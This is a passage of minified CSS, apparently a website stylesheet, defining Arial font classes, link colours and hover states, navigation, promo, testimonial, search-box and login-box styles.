font-weight:normal;font-variant:normal;color:#333;line-height:20px}.Arial14pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:bold;font-variant:normal;color:#333;line-height:20px}.Arial14pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial14pxOrangeBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#f8981d}.Arial14pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial15pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial15pxLtGrayStrike{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666;text-decoration:line-through}.Arial15pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial15pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial15pxDkGrayBoldCaps{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333;text-transform:uppercase}.Arial15pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial15pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:bold;color:#c00}.Arial16pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial16pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial16pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial16pxRed{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial16pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:24px;font-weight:normal;font-variant:normal;color:#333}.Arial17pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial17pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial20pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial24pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial24pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial24pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}a.Arial12pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial12pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial12pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial11pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial11pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial11pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial10pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial12pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial12pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial13pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial13pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;text-transform:uppercase}a.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial10pxDkBlueBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxDkBlueBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxWhiteBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial10pxWhiteBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial14pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial14pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial14pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.table{width:180px;border:1px solid #ccc;background-color:#fff;table-layout:fixed}.NavigationTable{border:1px solid #ccc}.tableDottedLine{width:180px;border:1px dotted #999;background-color:#fff}td.LeftNavBlueGradientAndText{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientAndText2{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradTwoLines.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrow{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrow.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrowHover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrowRollover.jpg);padding-top:6px;padding-bottom:5px}td.NavigationBlueGradient{background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg)}.LeftNavBlueGradientAndTextDP{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(/images/skins/en-US/default/controls/contentTabs/LeftNavBlueGrad-DP.jpg);padding-top:6px;padding-bottom:5px}.tableHomePage{border:1px solid #ccc}.DottedLine{border-top:1px dotted #999}.border1pxGray{border:1px solid #ccc;table-layout:fixed}.border0px{table-layout:fixed;border:0}div.hrleft{width:95%;height:1px;text-align:left;background-color:#cbcfde;line-height:1px;font-size:1px}div.hrcenter{width:90%;height:1px;text-align:center;background-color:#cbcfde;line-height:1px;font-size:1px}div.spacerline3{width:100%;height:3px;text-align:center;line-height:3px;font-size:3px}div.spacerline6{width:100%;height:6px;text-align:center;line-height:6px;font-size:6px}div.spacerline7{width:100%;height:7px;text-align:center;line-height:7px;font-size:7px}div.spacerline10{width:100%;height:10px;text-align:center;line-height:10px;font-size:10px}div.spacerline12{width:100%;height:12px;text-align:center;line-height:12px;font-size:12px}div.spacerline15{width:100%;height:15px;text-align:center;line-height:15px;font-size:15px}div.spacerline20{width:100%;height:20px;text-align:center;line-height:20px;font-size:20px}div.spacerline35{width:100%;height:35px;text-align:center;line-height:35px;font-size:35px}div.pixelspace5{width:5px}.designBrowsePricingValue{font-family:Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;color:#fe760e;line-height:24px;padding:5px 0 5px 0}*{margin:0;padding:0}#clear{clear:both}.bold{font-weight:bold}.small{font-size:11px;line-height:11px}.red{color:#c00}.promoLinks{font-size:12px;line-height:16px}.promoHeader{font-family:'Lobster',arial,serif;font-size:17px;text-align:left;text-shadow:0 0 1px transparent}.promoHeader2{font-family:'Lobster',arial,serif;font-size:17px;text-align:right;text-shadow:0 0 1px transparent}.text_blue{color:#06abdb}.text_orange{color:#fc8013}.text_green{color:#81aa2d}.text_brown{color:#ab906e}.text_pink{color:#db066a}.productLinks{font-size:12px;line-height:21px}.staticPagesHeader{font-size:26px;padding-left:15px;padding-top:15px}.staticPagesSubHead{font-size:15px;padding-left:15px;padding-top:10px;line-height:20px}.dividerGreen{background-color:#d9eeac;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:14px;width:960px;clear:both}.dividerVertical{border-right:#ccc solid 1px}.dividerVertical2{border-left:#ccc solid 1px}.headlines{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:310px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px;padding-left:0}.subhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:310px;text-align:left;margin-bottom:10px;line-height:16px}.content{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:310px}.quoteBox{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:290px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px}.headlines2{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:300px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead2{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:300px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:300px;padding-left:17px}.quoteBox2{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:270px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.headlines3{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:280px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead3{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:280px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content3{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:280px;padding-left:17px}.quoteBox3{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:250px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.testimonials{width:268px;padding:10px;border:2px solid #cfea98;-moz-border-radius:10px;border-radius:10px;font-family:'Copse',arial,serif;font-size:13px;color:#73a40e;line-height:16px;margin-top:10px}.testimonialHeadline{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;text-align:left;text-shadow:0 0 1px transparent;line-height:24px}.testimonialsSubhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;text-align:left;margin-bottom:10px;line-height:16px}a.link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:hover{color:#339;text-decoration:none;cursor:pointer}a.link:visited{color:#688ebb;text-decoration:none;cursor:pointer}.linkHeader{color:#036;text-decoration:none;cursor:pointer}.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:link{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader:visited{color:#036;text-decoration:none;cursor:pointer}a.linkHoliday{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:link{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:hover{color:#600;text-decoration:none;cursor:pointer}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.top_search_box{width:180px;float:right;margin:0;padding:0;position:absolute;right:1px;top:45px}.top_search_box .field{width:84%;float:left}.top_search_box .field .left{width:auto;float:left}.top_search_box .field .filed_bg{width:90%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}.top_search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:1px;height:22px;line-height:22px}.top_search_box .btn{width:auto;float:right}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.breadcrumbs{width:940px;float:left;padding:5px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:.5%;margin-bottom:10px;clear:both}.breadcrumbs p{float:left;margin:22px 0 0 0}.breadcrumbs span{color:gray;padding:0;margin:0 4px 0 0}.menutext{text-decoration:none;font-size:10pt;color:#003fdd}.menutext A{text-decoration:none}.menutext A:active{text-decoration:none}.menutext A:visited{text-decoration:none}.menutext A:hover{text-decoration:underline}.menutext A:link{text-decoration:none}.required{color:red}.greencolor{color:green}.purple{FONT-WEIGHT:normal;FONT-SIZE:12px;COLOR:#903;FONT-FAMILY:Arial,sans-serif,Helvetica}.t{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:active{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:visited{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:hover{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:link{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t1{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Verdana,Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav A{FONT-SIZE:13px;COLOR:#002c4e;FONT-FAMILY:Arial,sans-serif,Helvetica}.hnav A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.hnav A:visited{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.hnav A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.hnav A:link{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.notice{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:15px;FONT-FAMILY:Arial,sans-serif,Helvetica}.sw{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.sy{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.sy A{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.custom{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.custom A{FONT-SIZE:12px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.custom A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.custom A:visited{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.custom A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:underline}.custom A:link{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall{FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A{FONT-SIZE:11px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A:active{FONT-SIZE:11px;TEXT-DECORATION:none}.customsmall A:visited{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall A:hover{FONT-SIZE:11px;COLOR:green;TEXT-DECORATION:underline}.customsmall A:link{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.customprinting A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customprinting A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.customprinting A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.customprinting A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.search_textbox{FONT-SIZE:12px;WIDTH:140px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.leftLogin_textbox{FONT-SIZE:12px;WIDTH:126px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:20px}.login_textbox{FONT-SIZE:11px;WIDTH:126px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.tab{FONT-WEIGHT:normal;FONT-SIZE:8pt;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tab A:active{FONT-SIZE:8pt}.tab A:visited{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:link{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:hover{FONT-SIZE:8pt;COLOR:red;TEXT-DECORATION:underline}.toplink{FONT-WEIGHT:normal;FONT-SIZE:8pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.contents{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:9pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.contents A{FONT-SIZE:9pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.contents A:active{FONT-SIZE:9pt;TEXT-DECORATION:underline}.contents A:visited{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents A:hover{FONT-SIZE:9pt;COLOR:green;TEXT-DECORATION:underline}.contents A:link{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents UL{FONT-WEIGHT:normal;LIST-STYLE-POSITION:inside;FONT-SIZE:9pt;LIST-STYLE-TYPE:square}.contents LI{FONT-WEIGHT:normal;FONT-SIZE:9pt;COLOR:#000;LIST-STYLE-TYPE:square}.sectionname{FONT-WEIGHT:bold;FONT-SIZE:10pt}.foldertop{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#bebebe 1px solid}.folderTopRight{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#fff 1px solid;BORDER-BOTTOM:#bebebe 1px solid}.tabletop{BORDER-RIGHT:#bebebe 1px solid;BORDER-LEFT:#bebebe 1px solid;BORDER-TOP:#bebebe 1px solid}.ShallowGrey{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.ShallowGrey{BORDER-TOP:#d6d6d6 1px solid;BORDER-RIGHT:#d6d6d6 1px solid;BORDER-LEFT:#d6d6d6 1px solid;BORDER-BOTTOM:#d6d6d6 1px solid}.ShallowOrange{BORDER-TOP:#ffebc2 1px solid;BORDER-RIGHT:#ffebc2 1px solid;BORDER-LEFT:#ffebc2 1px solid;BORDER-BOTTOM:#ffebc2 1px solid}.login_textbox{FONT-SIZE:11px;WIDTH:208px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.LeftNav{FONT-WEIGHT:normal;BORDER-LEFT:0 solid;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNav A{FONT-SIZE:10pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.LeftNav A:active{FONT-SIZE:10pt;TEXT-DECORATION:none}.LeftNav A:visited{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNav A:hover{FONT-SIZE:10pt;COLOR:green;TEXT-DECORATION:underline}.LeftNav 